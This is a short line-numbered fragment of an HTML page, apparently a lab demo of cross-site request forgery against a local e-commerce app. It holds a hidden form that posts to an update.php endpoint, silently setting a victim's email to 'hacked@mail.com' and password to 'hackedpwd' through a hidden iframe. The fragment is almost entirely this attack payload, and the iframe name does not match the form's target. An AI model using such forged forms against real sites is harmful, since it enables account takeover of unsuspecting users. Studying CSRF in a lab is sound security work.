 44 </ul>
45 <form action = "http://localhost/ecom/update.php"
46 method = "POST" target = "hiddenFrame" name = "csrfForm">
47 <input type = "hidden" name = "email" value = "hacked@mail.com"/>
48 <input type = "hidden" name = "pwd" value = "hackedpwd"/>
49 </form>
50 <iframe name = "hidenFrame" style = "display:none;"></iframe>
51 </body>
52 </html>
53